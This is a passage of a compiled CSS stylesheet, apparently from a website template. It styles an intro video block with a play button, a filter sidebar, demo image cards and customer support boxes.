        -ms-flex-pack: center;
            justify-content: center;
    position: absolute;
    top: -40px; }
    .create-sell-content .create-sell-content-icon i {
      line-height: 0px; }

.browse-cat {
  text-align: center; }
  .browse-cat h4, .browse-cat .h4 {
    margin-bottom: 0px; }

.intro-video-play {
  background-color: #fff;
  background-image: url("../images/bg/1.jpg");
  background-size: cover;
  background-position: 0 0;
  min-height: 465px;
  margin: 0 auto;
  position: relative;
  border-radius: 5px;
  z-index: 1;
  margin-bottom: 30px;
  -webkit-box-shadow: 0 1.5rem 4rem rgba(22, 28, 45, 0.1);
          box-shadow: 0 1.5rem 4rem rgba(22, 28, 45, 0.1); }
  .intro-video-play::after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    border-radius: 5px;
    z-index: -1; }

.play-btn {
  position: absolute;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  height: 100%;
  width: 100%; }
  .play-btn a {
    background: #008AFF;
    width: 75px;
    height: 75px;
    border-radius: 100px;
    padding: 22px 0;
    text-align: center;
    cursor: pointer; }
    .play-btn a i {
      color: #fff;
      font-size: 30px;
      line-height: 0px; }

.filter-sidebar-content {
  margin-bottom: 30px; }
  .filter-sidebar-content h5, .filter-sidebar-content .h5 {
    border-bottom: 1px solid #eaecf3;
    padding: 5px 0px;
    font-weight: 700;
    font-size: 18px;
    margin-bottom: 15px; }
  .filter-sidebar-content .form-check {
    margin-bottom: 5px; }
  .filter-sidebar-content label {
    font-size: 15px; }

.demo_img {
  text-align: center;
  margin-bottom: 60px; }
  .demo_img .img-wrap {
    overflow: hidden;
    margin-bottom: 15px;
    -webkit-box-shadow: 0 0.75rem 1.5rem rgba(18, 38, 63, 0.03);
            box-shadow: 0 0.75rem 1.5rem rgba(18, 38, 63, 0.03);
    background: #fff;
    padding: 10px;
    border-radius: 16px;
    border: 1px solid #EFF2F7; }
  .demo_img img {
    border-radius: 5px; }

.intro-demo_img {
  background: #fff;
  -webkit-box-shadow: 0px 36px 48px rgba(31, 66, 135, 0.04);
          box-shadow: 0px 36px 48px rgba(31, 66, 135, 0.04);
  padding: 10px;
  border-radius: 16px; }
  .intro-demo_img img {
    border-radius: 5px; }

.customer-support-content {
  text-align: left;
  margin: 50px 0px;
  background: #fff;
  padding: 30px;
  border-radius: 8px; }
  .customer-support-content span i {
    color: #008AFF;
    font-size: 36px; }
  .customer-support-content h4, .customer-support-content .h4 {
    font-size: 20px;
    margin-bottom: 15px;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap; }
  .customer-support-content p {
    line-height: 27px; }
  .customer-support-content a {
    color: #008AFF;
    font-size: 14px; }

/*# sourceMappingURL=style.css.map */
</file>
